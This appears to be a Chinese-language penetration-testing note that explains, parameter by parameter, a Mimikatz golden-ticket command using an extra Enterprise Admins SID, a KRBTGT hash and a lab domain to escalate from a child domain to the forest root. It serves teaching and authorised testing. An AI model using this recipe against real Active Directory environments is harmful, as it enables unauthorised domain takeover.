 这是一个用于获取目标域控制器的TGS票据的命令，通常用于域渗透测试。这个命令使用Mimikatz工具，
通过伪造Kerberos TGT票据来获取对目标域控制器的访问权限。这个命令的含义如下：
• mimikatz.exe：Mimikatz工具的可执行文件。
• kerberos::golden：Mimikatz的一个模块，用于创建伪造的Kerberos TGT票据。
• /domain:sub.teamssix.com：目标域的名称。
• /sid:S-1-5-21-1655164184-1934932396-2547489287：目标域的安全标识符（SID）。
• /sids:S-1-5-21-2230503874-1187844892-774991719-519：要创建的用户所属的组的SID。
• /rc4:5bfd59b5e1f78a794f714af07eac869f：KRBTGT帐户的密码哈希。
• /user:administrator：要伪造的用户帐户的名称。
• /service:krbtgt：要访问的服务的名称。
• /target:teamssix.com：目标域的名称。
• /ticket:subdc_administrator.kirbi：要创建的票据文件的名称。
• exit：退出Mimikatz工具。